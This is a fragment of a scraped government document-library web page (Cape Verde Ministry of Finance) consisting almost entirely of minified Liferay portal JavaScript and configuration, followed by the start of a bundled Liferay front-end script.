"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3drecent","label":"Recente",
"type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":true,
"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dmodifiedDate","label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],
"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK","disabled":false,"creationMenu":null,"id":"dxxx","element":"#dxxx","showFiltersDoneButton":false,"totalItems":4,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchRepositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId":"145427","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchFolderId":"145427","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",
"p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName":"/document_library/search","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_showSearchInfo":"true","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId":"89129"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_DocumentLibrary","viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle\x3ddescriptive","label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("dxxx",new Component.default(context,
"#dxxx"),destroyConfig);else Liferay.component("dxxx",new Component.default(context),destroyConfig)});else if(false)Liferay.component("dxxx",new Component.default(context,"#dxxx"),destroyConfig);else Liferay.component("dxxx",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_submitForm(curParam,cur){var form=AUI.$(document.ccjc__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DMZCPEUlY",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId":["{folderId}"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action":["/document_library/edit_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd":["add_dynamic"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId":["89129"]}});Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DMZCPEUlY\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DMZCPEUlY",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-search-container","liferay-document-library","liferay-navigation-interaction","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_assetEntryId"];
if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",resourceUrl:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d145427",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect).*(folderId\x3d145427)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entries",plugins:plugins})).render();searchContainer.updateDataStore(["145404","145431","3720222","4764742"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};
Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"icon",
editEntryUrl:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dQSk59Mli",downloadEntryUrl:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d145427",
folders:{defaultParentFolderId:"145427",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_newFolderId\x3d145427",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview"),repositories:[{id:"89129",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1",
scopeGroupId:89129,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d%7BfolderId%7D\x26p_auth\x3dQSk59Mli",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_browseBy\x3dfile-entry-type"}),{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"});var changeScopeHandles=function(event){documentLibrary.destroy();
Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/liferay/alert.js&/o/frontend-js-web/liferay/notification.js&/o/frontend-js-web/aui/querystring-parse/querystring-parse-min.js&/o/frontend-js-web/aui/aui-url/aui-url-min.js&/o/frontend-js-web/liferay/search_container_select.js&/o/frontend-taglib/sidebar_panel/js/sidebar_panel.js&/o/dynamic-data-mapping-web/js/main.js&/o/dynamic-data-mapping-web/js/custom_fields.js
body_size: 69804
content:
AUI.add("liferay-alert",function(A){var Lang=A.Lang;var Alert=A.Component.create({ATTRS:{animated:{validator:Lang.isBoolean,value:true},closeableNode:{valueFn:function(){return A.Node.create('\x3cbutton aria-label\x3d"'+'Fechar'+'" class\x3d"close" type\x3d"button"\x3e'+Liferay.Util.getLexiconIconTpl("times","icon-monospaced")+"\x3c/button\x3e")}},icon:{validator:Lang.isString,value:"info-circle"},message:{validator:Lang.isString,value:""},title:{validator:Lang.isString},type:{validator:Lang.isString,
value:"info"}},AUGMENTS:[Liferay.PortletBase],EXTENDS:A.Alert,NAME:"liferayalert",prototype:{TPL_ALERT_NODE:'\x3cdiv class\x3d"container-fluid-1280 lfr-alert-wrapper"\x3e\x3c/div\x3e',TPL_ALERTS_CONTAINER:'\x3cdiv class\x3d"lfr-alert-container"\x3e\x3c/div\x3e',TPL_CONTENT:'\x3cstrong class\x3d"lead"\x3e\x3csvg class\x3d"lexicon-icon" focusable\x3d"false"\x3e\x3cuse data-href\x3d"{pathThemeImages}/lexicon/icons.svg#{icon}" /\x3e\x3ctitle\x3e{title}\x3c/title\x3e\x3c/svg\x3e {title}\x3c/strong\x3e{message}',
bindUI:function(){var instance=this;var boundingBox=instance.get("boundingBox");instance._eventHandles=[instance.after(["iconChange","messageChange","titleChange"],instance._updateBodyContent,instance),instance.after("typeChange",instance._afterTypeChange,instance),boundingBox.on("mouseenter",instance._cancelHide,instance),boundingBox.on("mouseleave",instance._onMouseLeave,instance)];boundingBox.attr("role","alert");Alert.superclass.bindUI.call(this)},render:function(parentNode){var instance=this;
instance._updateBodyContent();instance._updateCssClass();parentNode=A.one(parentNode);return Alert.superclass.render.call(this,this._getParentNode(parentNode))},_afterTypeChange:function(event){var instance=this;instance._updateCssClass()},_cancelHide:function(){var instance=this;instance._clearHideTimer();instance._set("visible",true)},_getAlertsContainer:function(targetNode){var instance=this;var alertsContainer=instance._alertsContainer;if(!alertsContainer){var rootNode=targetNode||instance.get("rootNode")||
